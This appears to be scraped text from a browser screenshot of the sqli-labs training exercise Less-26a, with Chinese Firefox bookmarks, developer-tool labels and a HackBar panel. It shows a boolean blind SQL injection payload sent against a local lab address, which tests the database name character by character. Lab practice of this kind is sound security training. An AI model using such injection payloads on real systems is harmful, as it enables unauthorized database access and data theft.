 Less-26a Trick with comments
文心一言
Less-1 **Error Based- String**
我的订阅
老实人sask英雄联盟直播_老实
192.168.2.48/sqli/Less-26a/?id=1’&&ascii(substr(database(),1,1))=115&&’1‘=‘1
火狐官方站点
新手上路
常用网址
JD 京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26a
All Your 'SPACES'
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-26a/?id=1’&&ascii(substr(database(),1,1))=115&&’1‘=‘1
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"